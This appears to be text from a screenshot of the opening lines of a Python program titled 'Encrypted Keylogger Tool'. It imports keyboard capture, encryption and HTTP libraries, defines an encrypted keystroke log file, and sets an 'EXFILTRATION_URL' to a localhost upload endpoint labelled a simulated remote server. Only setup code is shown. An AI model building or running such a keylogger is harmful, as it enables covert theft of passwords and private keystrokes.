 main.py > ...
1 import threading
2 import tkinter as tk
3 from tkinter import filedialog, messagebox
4 from pynput import keyboard
5 from cryptography.fernet import Fernet
6 import base64
7 import time
8 import datetime
9 import requests
10 import os
11 import sys
12 import json
13
14 KEY_FILE = "keylogger_key.key"
15 LOG_FILE = "encrypted_keylog.log"
16 EXFILTRATION_URL = "http://localhost:5000/upload"  # Simulated remote server
17
18
19 class EncryptedKeyloggerApp:
20     def __init__(self, root):
21         self.root = root
22         self.root.title("Encrypted Keylogger Tool")
23         self.root.geometry("450x280")
24         self.root.resizable(False, False)
25
26         self.font = ("Segoe UI", 12)
27         self.key_font = ("Segoe UI", 20, "bold")